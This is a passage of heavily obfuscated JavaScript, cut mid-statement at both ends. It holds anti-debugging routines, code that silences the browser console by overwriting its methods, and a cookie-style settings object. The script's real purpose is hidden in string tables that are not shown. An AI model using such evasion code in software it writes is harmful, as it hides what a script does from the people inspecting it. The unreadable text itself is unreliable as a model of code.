_0x22194f(_0x1b3b07,_0x8dea62,_0xccde07,_0x15a740,_0xe0148c){return _0x46756e(_0x1b3b07,_0x8dea62-0xc5,_0xccde07-0x17c,_0x8dea62- -0x16d,_0xe0148c-0x5a);}var _0x1ca574={'kdNcn':function(_0x14fe52,_0x193db4){function _0x313e47(_0x518b8f,_0x4525fc,_0x5161a0,_0x243d80,_0x423d38){return _0x22d0(_0x518b8f-0xb6,_0x5161a0);}return _0x907a94[_0x313e47(0x337,0x2ec,0x40f,0x288,0x2f5)](_0x14fe52,_0x193db4);},'lDTBT':_0x907a94[_0x58b518(0x146,0x16a,0x1fb,0x9d,0x154)],'xgBby':_0x907a94[_0x58b518(0x255,0x30a,0x1fd,0x2d7,0x2cd)],'ngrYo':_0x907a94[_0x3bf838(0xfc,0xf4,0x82,0x12,0x1b)],'qYTdu':_0x907a94[_0x3bf838(0xc9,0xd0,-0xa,0x134,0x192)],'IxVtl':_0x907a94[_0x58b518(0xda,0x162,0x131,0x125,0x17d)],'XQUEq':function(_0xd855d,_0x2bf6f8){function _0x538e9a(_0x2ee48a,_0x5d045c,_0x1df121,_0x38ecf1,_0x506b37){return _0x3bf838(_0x38ecf1-0x39a,_0x5d045c-0x192,_0x1df121-0x152,_0x506b37,_0x506b37-0x1b6);}return _0x907a94[_0x538e9a(0x644,0x639,0x60b,0x57f,0x4ac)](_0xd855d,_0x2bf6f8);},'IvunO':_0x907a94[_0x1e5461(-0x145,-0x1db,-0x2bb,-0x2c1,-0x1ce)],'kIeEp':function(_0x392141,_0x25ab05){function _0x15cd2a(_0x5cfc57,_0x30323f,_0x2712f0,_0x3ba96b,_0x2611b2){return _0x10b2ee(_0x5cfc57-0xb7,_0x30323f-0x2b,_0x2712f0- -0x296,_0x5cfc57,_0x2611b2-0x1a4);}return _0x907a94[_0x15cd2a(0x1b8,0x125,0x137,0x195,0x21d)](_0x392141,_0x25ab05);},'RcfoI':_0x907a94[_0x22194f(0x1d8,0x101,0x1bd,0xc5,0x105)],'hXpQo':function(_0x1f8966,_0x5784fb){function _0x49176d(_0x312cde,_0x209279,_0x29867b,_0x37b155,_0x27da75){return _0x10b2ee(_0x312cde-0x12d,_0x209279-0x1d,_0x27da75- -0x12d,_0x209279,_0x27da75-0x118);}return _0x907a94[_0x49176d(0x25e,0x2af,0x299,0x349,0x269)](_0x1f8966,_0x5784fb);},'QFZiX':_0x907a94[_0x1e5461(-0x2e0,-0x217,-0x1d5,-0x25e,-0x138)],'YbQAB':function(_0x1d1ceb,_0x10380d){function _0x368e37(_0x385479,_0x401c07,_0x52f2eb,_0x37f48a,_0x550930){return _0x58b518(_0x385479-0x181,_0x401c07-0x85,_0x52f2eb-0x1e5,_0x52f2eb,_0x550930-0x192);}return _0x907a94[_0x368e37(0x437,0x4f0,0x393,0x4ae,0x42a)](_0x1d1ceb,_0x10380d);},'LRwco':function(_0x5359c1){function _0x526cbd(_0x4cd63b,_0x4cad47,_0x1177b5,_0x2d8762,_0xeda8b0){return _0x22194f(_0x4cad47,_0x2d8762- -0x14e,_0x1177b5-0x108,_0x2d8762-0x12c,_0xeda8b0-0x123);}return _0x907a94[_0x526cbd(-0xc7,-0x141,-0x16b,-0xa0,-0x54)](_0x5359c1);}};function _0x10b2ee(_0x32f08e,_0x1d45ec,_0x4f3cf5,_0x3571b7,_0x30f32b){return _0x4ec40e(_0x4f3cf5-0x42,_0x1d45ec-0x4b,_0x4f3cf5-0xa2,_0x3571b7,_0x30f32b-0x14f);}function _0x1e5461(_0x3a86a0,_0x3230a2,_0x55c858,_0x36fc9b,_0x4ef692){return _0x30a802(_0x3a86a0-0x5f,_0x36fc9b,_0x55c858-0x14d,_0x3230a2- -0x94,_0x4ef692-0x13d);}function _0x3bf838(_0x4e8738,_0xc2e656,_0x44edd9,_0x3b6e89,_0x18bbfc){return _0x2fc464(_0x4e8738-0xac,_0xc2e656-0x21,_0x44edd9-0x158,_0x4e8738-0xce,_0x3b6e89);}_0x907a94[_0x58b518(0x11b,0x1bf,0x1ed,0xd0,0x1a4)](_0x907a94[_0x22194f(0x1a4,0x11f,0x128,0x205,0x1e9)],_0x907a94[_0x58b518(0x311,0x243,0x283,0x31e,0x2a3)])?function(){return![];}[_0x10b2ee(0x44f,0x37d,0x3bd,0x496,0x486)+_0x10b2ee(0x31b,0x3cf,0x368,0x30f,0x3e1)+'r'](xkBPhz[_0x22194f(0x253,0x1e0,0x1be,0x242,0x128)](xkBPhz[_0x1e5461(-0xbf,-0x160,-0xbe,-0x245,-0xe4)],xkBPhz[_0x58b518(0x267,0x240,0x146,0x190,0x21e)]))[_0x1e5461(-0x23d,-0x1ff,-0x1e3,-0x1a9,-0x276)](xkBPhz[_0x1e5461(-0x1ad,-0x1a4,-0x21b,-0x1f4,-0x1c1)]):_0x907a94[_0x22194f(0x1f1,0x22e,0x30f,0x2b3,0x19d)](_0x1c31d4,this,function(){function _0x7ecca8(_0x4b4926,_0x71c1de,_0x3d632f,_0x5d7cb6,_0x437174){return _0x22194f(_0x4b4926,_0x71c1de-0x465,_0x3d632f-0xd7,_0x5d7cb6-0x136,_0x437174-0xc0);}function _0xdfec42(_0x398cf5,_0x125e37,_0x4e841a,_0x10cbbb,_0x262da3){return _0x3bf838(_0x10cbbb- -0x1d,_0x125e37-0x1a0,_0x4e841a-0xc9,_0x398cf5,_0x262da3-0x6d);}var _0x349365={'ukMZW':function(_0x2c13ae){function _0xa3100e(_0x3a40b3,_0x4bdccf,_0x3f681b,_0x19f44e,_0x204d33){return _0x22d0(_0x19f44e- -0x7a,_0x3f681b);}return _0x907a94[_0xa3100e(0x2cb,0x1f9,0x371,0x2c0,0x22d)](_0x2c13ae);}};function _0x400e75(_0x3b09c8,_0x4ba885,_0x12fa92,_0x40a0b9,_0x213ab3){return _0x1e5461(_0x3b09c8-0x97,_0x213ab3-0xd9,_0x12fa92-0x3,_0x40a0b9,_0x213ab3-0x81);}function _0xf53f16(_0xcae78,_0xe94f51,_0x3ad012,_0x78c0ea,_0x3b6f70){return _0x58b518(_0xcae78-0xa9,_0xe94f51-0x1eb,_0x3ad012-0x1d3,_0xcae78,_0xe94f51-0x86);}function _0x54fcfc(_0x13a066,_0x5138f9,_0x584063,_0x2e6694,_0x5c2bea){return _0x3bf838(_0x5138f9-0x11f,_0x5138f9-0xb1,_0x584063-0x146,_0x584063,_0x5c2bea-0x1dc);}if(_0x907a94[_0x7ecca8(0x466,0x53b,0x5d3,0x486,0x580)](_0x907a94[_0x7ecca8(0x4f0,0x5a5,0x603,0x607,0x52f)],_0x907a94[_0xdfec42(0xf6,0x121,0x127,0x10b,0x120)]))ZynmPu[_0x54fcfc(0x1bd,0x284,0x1ea,0x2ba,0x244)](_0x53a97b);else{var _0xcdd0cc=new RegExp(_0x907a94[_0x54fcfc(0x1a6,0x1e8,0x24c,0x1a2,0x2a2)]),_0x47ff98=new RegExp(_0x907a94[_0x54fcfc(0x21f,0x1e9,0x1e3,0x115,0x25e)],'i'),_0xa00a6a=_0x907a94[_0x400e75(-0x67,0x4a,-0xbb,0x7d,-0x15)](_0x5dd078,_0x907a94[_0xdfec42(0xb3,0x1a9,0x4d,0xdb,0x6e)]);if(!_0xcdd0cc[_0x7ecca8(0x4db,0x515,0x472,0x5d0,0x58c)](_0x907a94[_0x400e75(-0xe7,-0xee,-0x8a,-0x169,-0xc2)](_0xa00a6a,_0x907a94[_0xf53f16(0x1d9,0x222,0x1f1,0x21d,0x27d)]))||!_0x47ff98[_0xf53f16(0x272,0x1d1,0x259,0x1b2,0x1b5)](_0x907a94[_0xf53f16(0x348,0x31d,0x2c1,0x2ee,0x368)](_0xa00a6a,_0x907a94[_0x400e75(-0x18c,-0x1a4,-0x177,-0x154,-0x13e)]))){if(_0x907a94[_0xf53f16(0x276,0x28e,0x209,0x28c,0x2be)](_0x907a94[_0x54fcfc(0x25e,0x322,0x321,0x32d,0x31a)],_0x907a94[_0x7ecca8(0x50e,0x588,0x50c,0x4ce,0x5e0)])){var _0x53955f=new _0x22c0f0(xkBPhz[_0x54fcfc(0x2cf,0x1f1,0x18a,0x23e,0x22a)]),_0xfe16e7=new _0x1ba435(xkBPhz[_0x54fcfc(0x29e,0x245,0x1d1,0x163,0x1a8)],'i'),_0x3064d9=xkBPhz[_0x7ecca8(0x6c8,0x66f,0x6d2,0x5e1,0x732)](_0x390a92,xkBPhz[_0x54fcfc(0x347,0x331,0x328,0x352,0x348)]);!_0x53955f[_0x7ecca8(0x44b,0x515,0x5c7,0x5e6,0x4ef)](xkBPhz[_0xf53f16(0x209,0x230,0x277,0x14c,0x158)](_0x3064d9,xkBPhz[_0x7ecca8(0x6e4,0x626,0x606,0x5dc,0x644)]))||!_0xfe16e7[_0x400e75(-0xab,-0x244,-0x132,-0xf4,-0x162)](xkBPhz[_0x400e75(-0x7b,-0x12d,-0x132,-0xa8,-0xc4)](_0x3064d9,xkBPhz[_0x400e75(-0x29,-0x135,-0x11a,-0x73,-0xd5)]))?xkBPhz[_0xf53f16(0x37a,0x2aa,0x1e4,0x347,0x36e)](_0x3064d9,'0'):xkBPhz[_0xf53f16(0xec,0x1ac,0xc8,0x106,0x140)](_0x47d69a);}else _0x907a94[_0x7ecca8(0x6f0,0x67d,0x70f,0x5f0,0x6dc)](_0xa00a6a,'0');}else _0x907a94[_0x400e75(0x108,0x18,0xda,0xc2,0x1d)](_0x907a94[_0x54fcfc(0x238,0x2ff,0x2de,0x31e,0x311)],_0x907a94[_0xdfec42(0x46,0xfc,0x14,0xcb,0x160)])?_0x4fd73d=_0x26a897:_0x907a94[_0x7ecca8(0x585,0x513,0x4af,0x4a6,0x523)](_0x5dd078);}})();}());function _0x46756e(_0x42e198,_0x2a9f93,_0x1aa8e9,_0x3bd356,_0x5b4546){return _0x22d0(_0x3bd356-0x85,_0x42e198);}var _0x4e3c28=(function(){var _0xf10c98={};function _0xeafecf(_0x4eae3a,_0xbe7dd5,_0x244ddc,_0x236a36,_0x2bba65){return _0x2fc464(_0x4eae3a-0xad,_0xbe7dd5-0x17f,_0x244ddc-0x68,_0xbe7dd5-0x305,_0x4eae3a);}function _0x3b0eef(_0x167874,_0x45de2d,_0x38a670,_0x21fc2f,_0x25d9f5){return _0x30a802(_0x167874-0x85,_0x38a670,_0x38a670-0x59,_0x167874-0x9,_0x25d9f5-0x62);}function _0x41d15a(_0x3cd014,_0x1b32cd,_0x2866be,_0x35b604,_0x1a673b){return _0x4ec40e(_0x1a673b- -0x1cc,_0x1b32cd-0x76,_0x2866be-0x67,_0x2866be,_0x1a673b-0x33);}_0xf10c98[_0xeafecf(0x3b1,0x388,0x2b9,0x2ab,0x3dc)]=_0x907a94[_0xdec0bb(0x1b7,0x14d,0x1d3,0x22e,0xbc)];function _0x8caee1(_0x5eff9a,_0x50b165,_0x1ea06b,_0x1ad69a,_0x1a1801){return _0x488969(_0x5eff9a,_0x50b165-0x1dc,_0x1ea06b-0x129,_0x50b165- -0x1a4,_0x1a1801-0xeb);}function _0xdec0bb(_0x40979e,_0x549d63,_0x3f8b11,_0x5a9d35,_0x2475fe){return _0x488969(_0x3f8b11,_0x549d63-0x129,_0x3f8b11-0x169,_0x549d63- -0x86,_0x2475fe-0x10e);}var _0x190f46=_0xf10c98;if(_0x907a94[_0xdec0bb(0x1e2,0x1d9,0x1b1,0x1ef,0x1f1)](_0x907a94[_0x8caee1(0x4c,-0x4a,-0x103,-0x14,0x38)],_0x907a94[_0x8caee1(0x10,0x65,-0x48,0x106,0x7f)])){var _0x369502=!![];return function(_0x5304be,_0x529bef){function _0x251894(_0x499c75,_0x880338,_0x380ddb,_0x5da992,_0x36b620){return _0x8caee1(_0x880338,_0x36b620-0x3cd,_0x380ddb-0x85,_0x5da992-0xb7,_0x36b620-0x5);}function _0x34730c(_0x4c8458,_0x4283af,_0x2321ca,_0x2078d0,_0xc0be4d){return _0xeafecf(_0x2078d0,_0x2321ca-0x11e,_0x2321ca-0x1d7,_0x2078d0-0x198,_0xc0be4d-0x1f3);}var _0x5679c7={'NCvXg':function(_0x287bcc,_0x3b2f31){function _0x284498(_0x221715,_0x4c77e0,_0x41e450,_0x4a5e11,_0x2a54fc){return _0x22d0(_0x41e450- -0x16c,_0x4c77e0);}return _0x907a94[_0x284498(0xde,0x277,0x1ca,0x222,0xf5)](_0x287bcc,_0x3b2f31);},'xbrrN':function(_0xbdaea3,_0x2925a7){function _0x355d8c(_0x20be19,_0x43ed31,_0x24ffc7,_0x292822,_0x2558dd){return _0x22d0(_0x292822- -0x1ec,_0x43ed31);}return _0x907a94[_0x355d8c(0x7f,0x126,-0x1,0x9c,0x135)](_0xbdaea3,_0x2925a7);},'ViuAj':_0x907a94[_0x34730c(0x3b2,0x4c3,0x493,0x438,0x3e4)],'zbHSM':_0x907a94[_0x34730c(0x331,0x310,0x3c2,0x45f,0x357)],'HvlgL':function(_0x3b64db,_0x48b910){function _0x49609f(_0x47762a,_0x3d8c92,_0x5c0625,_0x5be11,_0x635b30){return _0x34730c(_0x47762a-0x12c,_0x3d8c92-0x19e,_0x47762a- -0x4e7,_0x5be11,_0x635b30-0x12c);}return _0x907a94[_0x49609f(0x13,0xa1,-0xbf,0x71,-0xce)](_0x3b64db,_0x48b910);},'VfLYO':_0x907a94[_0x34730c(0x3ab,0x3ca,0x431,0x51a,0x3d9)]};function _0x3431d8(_0x170cc2,_0x3efeec,_0x38d023,_0x243df0,_0x4183bd){return _0xeafecf(_0x38d023,_0x243df0- -0x224,_0x38d023-0x170,_0x243df0-0x12b,_0x4183bd-0x19f);}function _0x5ca884(_0x576a8e,_0x26942f,_0x265be1,_0x24531b,_0x113a4c){return _0xdec0bb(_0x576a8e-0x16f,_0x24531b-0x29f,_0x576a8e,_0x24531b-0xae,_0x113a4c-0x19f);}function _0x3a811b(_0x17c725,_0x1d9a86,_0x39eeb7,_0x149536,_0x41de7a){return _0xeafecf(_0x1d9a86,_0x149536- -0x2eb,_0x39eeb7-0x124,_0x149536-0x1a7,_0x41de7a-0x4b);}if(_0x907a94[_0x5ca884(0x53b,0x47b,0x3ec,0x4bd,0x4e5)](_0x907a94[_0x3a811b(0xbe,-0x32,0xc4,0x8d,0xec)],_0x907a94[_0x3a811b(-0x43,0x1d,0x96,0x8d,0x23)])){var _0x5642e6=_0x190f46[_0x251894(0x360,0x355,0x4f3,0x50b,0x434)][_0x3a811b(0x113,0x168,0xd5,0x143,0x1e0)]('|'),_0x56e69d=0x22c*-0x2+-0x47d+-0x85*-0x11;while(!![]){switch(_0x5642e6[_0x56e69d++]){case'0':_0x5bd5c6[_0x3a811b(0xd2,0x3e,-0x71,0x41,0xe2)+_0x5ca884(0x2f7,0x3a1,0x38b,0x3b7,0x3ce)]=_0xbf6afd[_0x3431d8(0xb1,0x129,0x11b,0x108,0x17e)+_0x3431d8(0xca,0x143,0x184,0xf7,0x1bd)][_0x3431d8(0x22a,0x2bf,0x284,0x20f,0x1db)](_0xbf6afd);continue;case'1':_0x5bd5c6[_0x3a811b(0x1b3,0xfb,0x1dd,0x158,0xcc)+_0x3431d8(0x84,0x7d,0x13a,0x97,0xc0)]=_0x5b6ced[_0x3431d8(0x1ad,0x226,0x1db,0x20f,0x2da)](_0x1ada29);continue;case'2':var _0xbe9e38=_0x33550e[_0x596a1e];continue;case'3':var _0x5bd5c6=_0x5024d0[_0x5ca884(0x58e,0x4a3,0x568,0x4de,0x572)+_0x5ca884(0x47e,0x4f4,0x523,0x489,0x50a)+'r'][_0x5ca884(0x4d4,0x3fa,0x34b,0x3e6,0x3a4)+_0x3a811b(0xf9,0x55,-0x2e,0x9f,0x9)][_0x3a811b(0x100,0x197,0xd7,0x148,0x1d9)](_0x582c09);continue;case'4':var _0xbf6afd=_0x5ef58c[_0xbe9e38]||_0x5bd5c6;continue;case'5':_0x3fd496[_0xbe9e38]=_0x5bd5c6;continue;}break;}}else{var _0x2fd946=_0x369502?function(){function _0x3b7a01(_0x1fda9b,_0x526ca6,_0x39907e,_0x2d5d8b,_0x2f0cc0){return _0x34730c(_0x1fda9b-0x1ad,_0x526ca6-0x99,_0x526ca6- -0x1e8,_0x2d5d8b,_0x2f0cc0-0x112);}function _0x3a86c6(_0x2ecb41,_0x54ac50,_0x398cdd,_0x1c0e4d,_0x5ad234){return _0x5ca884(_0x398cdd,_0x54ac50-0x90,_0x398cdd-0x47,_0x1c0e4d- -0x1e7,_0x5ad234-0x18f);}function _0x3cb192(_0x371490,_0x56baba,_0x1b18d2,_0x982df3,_0x5729f8){return _0x3a811b(_0x371490-0xa7,_0x371490,_0x1b18d2-0x122,_0x1b18d2- -0xbf,_0x5729f8-0x131);}function _0x55587e(_0x3e656d,_0x21b5de,_0x3b4d4e,_0x2f14a8,_0x21ce83){return _0x5ca884(_0x3b4d4e,_0x21b5de-0x175,_0x3b4d4e-0x101,_0x3e656d-0x1dd,_0x21ce83-0xef);}function _0x27318c(_0x55e433,_0x1125ec,_0x4338b2,_0x13fc42,_0x486052){return _0x5ca884(_0x4338b2,_0x1125ec-0x182,_0x4338b2-0xf1,_0x486052-0x100,_0x486052-0x13f);}var _0x2f6029={'oeUzC':function(_0x2b177c,_0x503912){function _0x2df9e9(_0x3ec010,_0x33707c,_0x325bb1,_0xffd3ba,_0x2773fa){return _0x22d0(_0xffd3ba-0x4f,_0x33707c);}return _0x5679c7[_0x2df9e9(0x346,0x3bc,0x218,0x2e7,0x2a0)](_0x2b177c,_0x503912);}};if(_0x5679c7[_0x3b7a01(0x1de,0x2c8,0x2bf,0x1f8,0x2cf)](_0x5679c7[_0x3a86c6(0x1a6,0x13f,0xf1,0x1db,0x1e5)],_0x5679c7[_0x3cb192(0x149,0x164,0xa0,0x19,0x13b)])){var _0x38c730=_0xff83d8?function(){function _0x289c20(_0x49ea05,_0xfb5b44,_0x178a69,_0x4d50b7,_0x25d17f){return _0x3b7a01(_0x49ea05-0x13f,_0xfb5b44-0x106,_0x178a69-0xed,_0x25d17f,_0x25d17f-0x149);}if(_0x3ec859){var _0xffc511=_0x1cd9aa[_0x289c20(0x334,0x347,0x38f,0x28e,0x386)](_0x46086d,arguments);return _0x496c58=null,_0xffc511;}}:function(){};return _0x107de2=![],_0x38c730;}else{if(_0x529bef){if(_0x5679c7[_0x3a86c6(0x299,0x237,0x1c6,0x1b3,0x1c4)](_0x5679c7[_0x3b7a01(0x1bf,0x24d,0x2f2,0x20a,0x1b1)],_0x5679c7[_0x3cb192(-0x25,-0xbb,-0x93,-0x47,0x44)]))jLqoas[_0x3b7a01(0x223,0x1ff,0x26c,0x1da,0x2ed)](_0x27f6d1,0x880+-0xac5*-0x3+-0x151*0x1f);else{var _0x4a3d63=_0x529bef[_0x27318c(0x58b,0x55c,0x504,0x438,0x4a7)](_0x5304be,arguments);return _0x529bef=null,_0x4a3d63;}}}}:function(){};return _0x369502=![],_0x2fd946;}};}else{var _0x2e343b={};_0x2e343b[_0x3b0eef(-0xdd,-0xff,-0x1bd,-0x77,0x4)+'e']=![],_0x2e343b[_0x3b0eef(-0x1bc,-0x25a,-0x144,-0x114,-0x1f5)]=0x15180,_0x2e343b[_0x41d15a(0x158,0x1dd,0x1dc,0x215,0x169)+'H']=_0x907a94[_0xdec0bb(0x1c9,0x1d7,0x199,0x1f6,0x121)],_0x387808[_0xdec0bb(0xe6,0x14f,0x1ee,0xe9,0x188)+_0x41d15a(0x6c,0x3a,0xf4,0x15c,0xde)+_0x41d15a(0x199,0x168,0x8e,0xb4,0xf2)+'Lp']=_0x2e343b;}}()),_0x2f4139=_0x907a94[_0x488969(0x20c,0x2c7,0x20a,0x27a,0x1be)](_0x4e3c28,this,function(){function _0x5122ab(_0x2c8b35,_0x57a44e,_0x830603,_0x2deba3,_0x538a0b){return _0x488969(_0x830603,_0x57a44e-0x65,_0x830603-0x158,_0x2c8b35- -0xcd,_0x538a0b-0x6a);}function _0x3f9175(_0x5b45e8,_0x2514f2,_0xd5b7f6,_0x2e426a,_0x1533f0){return _0x30a802(_0x5b45e8-0x184,_0x2e426a,_0xd5b7f6-0xbe,_0x1533f0-0x5ca,_0x1533f0-0xeb);}var _0x479b12={'PVNiB':function(_0x3aad7e,_0x1473d1){function _0x4b8563(_0x23b33d,_0x3df9bf,_0x5a2657,_0x1ce987,_0x270d64){return _0x22d0(_0x3df9bf-0x29d,_0x270d64);}return _0x907a94[_0x4b8563(0x547,0x5d3,0x6ae,0x653,0x553)](_0x3aad7e,_0x1473d1);},'UTkWI':function(_0xa27af1,_0x4dc175){function _0x463c30(_0x351b1b,_0x3c1ba5,_0xd33d9d,_0x5a588c,_0xcfd562){return _0x22d0(_0xcfd562-0x98,_0x5a588c);}return _0x907a94[_0x463c30(0x3a4,0x3ec,0x3a3,0x397,0x37c)](_0xa27af1,_0x4dc175);},'shrcf':_0x907a94[_0x3f9175(0x3a1,0x51a,0x400,0x53a,0x47b)],'VLcbA':_0x907a94[_0x5122ab(0x167,0x24f,0x102,0x20f,0x12e)],'xSWmM':function(_0x1e6ff9){function _0xca8a97(_0x784580,_0x153de2,_0x505d20,_0x1c439f,_0x476d72){return _0x5122ab(_0x476d72-0x3c,_0x153de2-0x73,_0x1c439f,_0x1c439f-0x9f,_0x476d72-0x153);}return _0x907a94[_0xca8a97(0x149,0x1f8,0x195,0x226,0x154)](_0x1e6ff9);}};function _0x5ad434(_0x3e44a7,_0x548b42,_0x492c39,_0x15d2cc,_0x1deb1f){return _0x488969(_0x548b42,_0x548b42-0xe3,_0x492c39-0x158,_0x15d2cc-0x285,_0x1deb1f-0x74);}function _0x41648f(_0x241604,_0x434560,_0x111e5c,_0x400248,_0x52b23a){return _0x4ec40e(_0x241604- -0x2d2,_0x434560-0x5c,_0x111e5c-0x1c0,_0x434560,_0x52b23a-0x14c);}function _0xebcc32(_0x42f2bf,_0x594b2a,_0x29b6e3,_0x4100f8,_0x4b8b0f){return _0x2fc464(_0x42f2bf-0xa7,_0x594b2a-0x1c1,_0x29b6e3-0x1df,_0x4b8b0f-0x3fc,_0x42f2bf);}if(_0x907a94[_0x41648f(0x31,0xe7,-0x35,0x9a,-0x45)](_0x907a94[_0x5122ab(0x75,0xcb,0x114,0x6c,-0x51)],_0x907a94[_0x3f9175(0x495,0x34f,0x324,0x3df,0x413)]))return _0x6a3938[_0x41648f(-0x6d,0x59,-0xfd,-0xb8,-0x16)+_0x5122ab(0xd1,0xd1,0x12e,0xf0,0x98)]()[_0x5ad434(0x47c,0x341,0x3d3,0x3c5,0x324)+'h'](tPJULo[_0x3f9175(0x534,0x482,0x546,0x549,0x507)])[_0x5122ab(0xe2,-0xa,0x149,0x1d,0x51)+_0x3f9175(0x412,0x4a7,0x499,0x53e,0x46f)]()[_0x5ad434(0x5da,0x53d,0x60f,0x54a,0x465)+_0x41648f(0x54,0x7f,-0x39,-0x93,0x5c)+'r'](_0x30dcf8)[_0x5122ab(0x73,-0x36,0x55,-0x53,0xec)+'h'](tPJULo[_0x3f9175(0x4b5,0x593,0x482,0x493,0x507)]);else{var _0x22d6d0;try{if(_0x907a94[_0xebcc32(0x5e7,0x5aa,0x5e9,0x50d,0x556)](_0x907a94[_0x3f9175(0x414,0x3e9,0x34d,0x34a,0x3fc)],_0x907a94[_0x5ad434(0x44e,0x48d,0x449,0x4c4,0x470)])){var _0x49c01c=_0x907a94[_0x5ad434(0x486,0x2d8,0x361,0x3be,0x33d)](Function,_0x907a94[_0x5ad434(0x5ee,0x4dd,0x533,0x51d,0x502)](_0x907a94[_0x5ad434(0x33f,0x35c,0x46c,0x3c2,0x3fc)](_0x907a94[_0xebcc32(0x4f5,0x3ba,0x385,0x333,0x41e)],_0x907a94[_0x41648f(0x18,-0x21,0xe1,0x23,-0x7c)]),');'));_0x22d6d0=_0x907a94[_0x5122ab(0x83,-0x42,0x10d,0x12,0x38)](_0x49c01c);}else return _0xbfa1e9;}catch(_0x4b8a62){if(_0x907a94[_0x5122ab(0xde,0x8f,0x10b,0x4f,0x132)](_0x907a94[_0x3f9175(0x4dc,0x5ba,0x545,0x5fe,0x5b7)],_0x907a94[_0x41648f(-0xa9,0x43,-0x15a,-0x36,-0xd8)])){if(_0x1d5b75){var _0x4852c=_0x20cc20[_0xebcc32(0x4a4,0x3c8,0x489,0x3b3,0x402)](_0x327459,arguments);return _0x4b1027=null,_0x4852c;}}else _0x22d6d0=window;}var _0x8bf7e9=_0x22d6d0[_0xebcc32(0x580,0x4b2,0x630,0x60b,0x56a)+'le']=_0x22d6d0[_0x3f9175(0x5ca,0x628,0x593,0x5bb,0x5c7)+'le']||{},_0x56fa60=[_0x907a94[_0xebcc32(0x4e1,0x421,0x48c,0x488,0x4fd)],_0x907a94[_0x41648f(-0xd6,-0x1a2,-0x40,-0x41,-0x5d)],_0x907a94[_0x41648f(-0xb1,-0xbe,-0xa9,-0x180,-0x4)],_0x907a94[_0xebcc32(0x404,0x447,0x4e2,0x523,0x442)],_0x907a94[_0x5ad434(0x444,0x432,0x58a,0x4e9,0x55f)],_0x907a94[_0x3f9175(0x43d,0x533,0x46c,0x4e6,0x4bc)],_0x907a94[_0x5122ab(0x202,0x14a,0x232,0x12e,0x239)]];for(var _0x53cd2f=0x1*0x22a3+-0xd29+-0x157a;_0x907a94[_0xebcc32(0x370,0x426,0x491,0x3e9,0x431)](_0x53cd2f,_0x56fa60[_0x3f9175(0x392,0x44b,0x472,0x489,0x406)+'h']);_0x53cd2f++){if(_0x907a94[_0x5122ab(0xab,-0xd,0x123,0x91,-0x28)](_0x907a94[_0x5122ab(0xfd,0x152,0xdd,0x16,0x1c5)],_0x907a94[_0x41648f(-0x52,-0xc7,0x3c,0x87,-0xe6)])){var _0x37a64a=function(){var _0x58c860;function _0x5d42b5(_0x5454f7,_0x4c394a,_0x318e5f,_0x3ce2a0,_0x527fd3){return _0x41648f(_0x527fd3-0x42a,_0x4c394a,_0x318e5f-0x1dc,_0x3ce2a0-0x180,_0x527fd3-0x1e8);}function _0x5aa968(_0x30e8dd,_0x371a5b,_0x45b142,_0x3876e7,_0x3a9bc7){return _0x3f9175(_0x30e8dd-0xfa,_0x371a5b-0x79,_0x45b142-0x1e4,_0x30e8dd,_0x3876e7- -0x2cb);}function _0x5a7420(_0x26e0fd,_0x1c13bc,_0x1197f5,_0x4c6a56,_0x4b954b){return _0xebcc32(_0x1197f5,_0x1c13bc-0x12d,_0x1197f5-0x47,_0x4c6a56-0xfd,_0x4b954b-0xe6);}function _0x111b8a(_0x49e9da,_0x649858,_0x3d2b25,_0x1b7c00,_0x18cced){return _0x5ad434(_0x49e9da-0x9b,_0x3d2b25,_0x3d2b25-0x15a,_0x649858- -0x38b,_0x18cced-0x179);}function _0x734612(_0x326fc7,_0x451a39,_0x83bf1e,_0x4b8dc6,_0x4b6a35){return _0xebcc32(_0x83bf1e,_0x451a39-0x2d,_0x83bf1e-0xc3,_0x4b8dc6-0xd2,_0x4b6a35- -0x31);}try{_0x58c860=LsSFcY[_0x734612(0x365,0x400,0x41e,0x39e,0x3c2)](_0x27c8b8,LsSFcY[_0x5aa968(0x1dc,0x1d7,0x1e3,0x1d1,0x132)](LsSFcY[_0x5d42b5(0x3af,0x3ad,0x39f,0x400,0x3d9)](LsSFcY[_0x5d42b5(0x42e,0x3f3,0x4ed,0x394,0x483)],LsSFcY[_0x734612(0x3ba,0x369,0x392,0x38f,0x3a6)]),');'))();}catch(_0x321277){_0x58c860=_0x17a559;}return _0x58c860;},_0xdecd68=LsSFcY[_0xebcc32(0x4c5,0x4d4,0x47d,0x5e1,0x50b)](_0x37a64a);_0xdecd68[_0x41648f(0xbe,0x15e,0x26,0x6c,0x15)+_0x3f9175(0x465,0x3e7,0x343,0x504,0x418)+'l'](_0x5193c5,0x25cc+-0x2247+0xc1b);}else{var _0x535633=_0x907a94[_0x3f9175(0x4ce,0x4cd,0x606,0x5b7,0x5a4)][_0xebcc32(0x58d,0x4e2,0x475,0x554,0x525)]('|'),_0x5e8546=0x1b2b+0x2*0x551+-0x25cd;while(!![]){switch(_0x535633[_0x5e8546++]){case'0':var _0x52ae9f=_0x8bf7e9[_0x57e841]||_0x18eb8d;continue;case'1':_0x18eb8d[_0x5ad434(0x47d,0x506,0x37f,0x434,0x3c1)+_0x3f9175(0x4ac,0x500,0x4f7,0x521,0x46f)]=_0x52ae9f[_0x41648f(-0x6d,-0xf8,-0x75,-0xc9,-0x143)+_0xebcc32(0x4cb,0x377,0x3ba,0x4ca,0x412)][_0x5122ab(0x1e9,0x27c,0x158,0x24a,0x16b)](_0x52ae9f);continue;case'2':_0x8bf7e9[_0x57e841]=_0x18eb8d;continue;case'3':var _0x57e841=_0x56fa60[_0x53cd2f];continue;case'4':var _0x18eb8d=_0x4e3c28[_0x41648f(0xa9,-0x5,0xd8,0x14f,0x1d)+_0xebcc32(0x5a4,0x568,0x472,0x546,0x4e4)+'r'][_0x5ad434(0x53e,0x414,0x3fc,0x452,0x539)+_0xebcc32(0x450,0x510,0x504,0x45a,0x481)][_0xebcc32(0x53b,0x616,0x5e4,0x472,0x52a)](_0x4e3c28);continue;case'5':_0x18eb8d[_0x3f9175(0x5d4,0x57d,0x5d5,0x560,0x597)+_0x41648f(-0xde,-0xb6,-0xab,-0x95,-0x154)]=_0x4e3c28[_0x41648f(0x9a,0x8e,0x160,-0x1e,0x8)](_0x4e3c28);continue;}break;}}}}});function _0x4ec40e(_0xb75f2d,_0x5a045d,_0x20ac39,_0x5618bf,_0x32d441){return _0x22d0(_0xb75f2d-0x70,_0x5618bf);}_0x907a94[_0x46756e(0x445,0x475,0x409,0x39d,0x35d)](_0x2f4139);var 